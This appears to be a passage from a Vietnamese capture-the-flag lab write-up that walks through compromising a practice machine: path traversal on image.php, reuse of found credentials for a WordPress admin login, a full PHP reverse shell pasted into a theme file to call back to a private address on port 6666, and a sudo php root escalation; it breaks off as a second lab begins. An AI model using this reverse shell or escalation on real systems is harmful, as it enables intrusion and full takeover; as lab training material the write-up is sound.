

Ta thấy khi truy vấn thêm param này, trang sẽ trả về thêm nội dung của các file thuộc máy chủ, cộng thêm ẩn ý của tác giả khi nhắc đến việc sử dụng ‘**secrettier360**’ ‘for fun’.

Ta thử tấn công đường dẫn <http://192.168.56.143/image.php?secrettier360=> với Path Traversal



Ta đã biết máy chủ có user là victor, và có một file password.txt ở đâu đó

Để ý kỹ file /etc/passwd thì có thể thấy nó nằm ở /home/saket



Và đây có thể là password của user victor:



Thử thêm với user saket, nhưng kết quả đều sai.

Có thể mật khẩu này của wordpress.

Thử đăng nhập wordpress với thông tin đăng nhập là {**victor:follow_the_ippsec**} thì thành công đăng nhập

Nhìn sơ qua thì đây là bản Wordpress 6.1.1 với 2 plugin được cài:



Tại tab Users, ta thấy Victor chính là quản trị viên trang wordpress này:



Từ đó, ta có thể tuỳ chỉnh plugin để tạo một reverseshell

Tại Plugin Editor trong tab Plugins, ta sẽ tuỳ chỉnh mã nguồn của plugin Hello Dolly để tạo 1 reverseshell, nhưng đáng tiếc chúng ta không có quyền chỉnh sửa mã nguồn các plgin này

Còn các theme thì sao, có 3 theme hiện có trong ứng dụng, hãy kiểm tra các file có thể chỉnh sửa.

Thực sự tồn tại 1 file php như vậy:



Thêm vào file đoạn mã reverseshell:

<?php

set_time_limit (0);

$VERSION = "1.0";

$ip = '192.168.56.128';

$port = 6666;

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; sh -i';

$daemon = 0;

$debug = 0;

if (function_exists('pcntl_fork')) {

$pid = pcntl_fork();

if ($pid == -1) {

printit("ERROR: Can't fork");

exit(1);

}

if ($pid) {

exit(0); // Parent exits

}

if (posix_setsid() == -1) {

printit("Error: Can't setsid()");

exit(1);

}

$daemon = 1;

} else {

printit("WARNING: Failed to daemonise. This is quite common and not fatal.");

}

chdir("/");

umask(0);

// Open reverse connection

$sock = fsockopen($ip, $port, $errno, $errstr, 30);

if (!$sock) {

printit("$errstr ($errno)");

exit(1);

}

$descriptorspec = array(

0 => array("pipe", "r"), // stdin is a pipe that the child will read from

1 => array("pipe", "w"), // stdout is a pipe that the child will write to

2 => array("pipe", "w") // stderr is a pipe that the child will write to

);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {

printit("ERROR: Can't spawn shell");

exit(1);

}

stream_set_blocking($pipes[0], 0);

stream_set_blocking($pipes[1], 0);

stream_set_blocking($pipes[2], 0);

stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {

if (feof($sock)) {

printit("ERROR: Shell connection terminated");

break;

}

if (feof($pipes[1])) {

printit("ERROR: Shell process terminated");

break;

}

$read_a = array($sock, $pipes[1], $pipes[2]);

$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);

if (in_array($sock, $read_a)) {

if ($debug) printit("SOCK READ");

$input = fread($sock, $chunk_size);

if ($debug) printit("SOCK: $input");

fwrite($pipes[0], $input);

}

if (in_array($pipes[1], $read_a)) {

if ($debug) printit("STDOUT READ");

$input = fread($pipes[1], $chunk_size);

if ($debug) printit("STDOUT: $input");

fwrite($sock, $input);

}

if (in_array($pipes[2], $read_a)) {

if ($debug) printit("STDERR READ");

$input = fread($pipes[2], $chunk_size);

if ($debug) printit("STDERR: $input");

fwrite($sock, $input);

}

}

fclose($sock);

fclose($pipes[0]);

fclose($pipes[1]);

fclose($pipes[2]);

proc_close($process);

function printit ($string) {

if (!$daemon) {

print "$string\n";

}

}

?>

Mở một cổng nghe 6666 ta nhận được shell:



Flag đầu tiên nằm tại user saket chứ không phải user victor:



Thử check quyền sudo với user saket, ta nhận được kết quả khá khả quan:



Có thể file /enc sẽ làm được gì đó, nhưng trước hết file này không thể xem được nội dung, và khi thực thi cần một password:



Sau một hồi lục lọi, tìm kiếm, mật khẩu của file này được cất trong folder /opt



Sau khi chạy thành công, sẽ có 2 file được copy từ thư mục /root:





Có lẽ enc.txt bị mã hoá AES với key là MD5 hash của ippsec

Thật vậy:



Đoạn text ta nhận được:

Dont worry saket one day we will reach toour destination very soon. And if you forget your username then use your old password==> "tribute_to_ippsec"Victor,

Vậy là ta đã có được passowrd của user saket, thử ssh xem chúng ta có gì:



Có vẻ như chúng ta lần nào có thể lên root, user saket có thể thực thi file undefeted_victor từ /home/victor mà không cần mật khẩu, khi chạy thử, nhận được lỗi không có tệp /tmp/challenge:



Vậy không có thì ta tạo thôi, trước tên tạo thử tệp với nội dung echo test;



Sau đó cấp quyền cho file và chạy thử:



Tuyệt vời, với file này của user victor, ta có thể thực thi 1 file php tuỳ ý, vậy thì chúng ta đã có thể lên root với 2 câu lệnh sau:

CMD="/bin/sh"

sudo php -r "system('$CMD');"

Chạy lại lần nữa nào :))



Done



# Lab: Dark Hole 1

Ip máy này là: 192.168.56.144



Dùng nmap:



Có vẻ tiếp tục lại là 1 máy chủ web.



Sử dụng Burp Suite quét thử nhưng không có gì đáng chú ý, ngoại trừ có một file database.php không đọc được và một folder /upload:

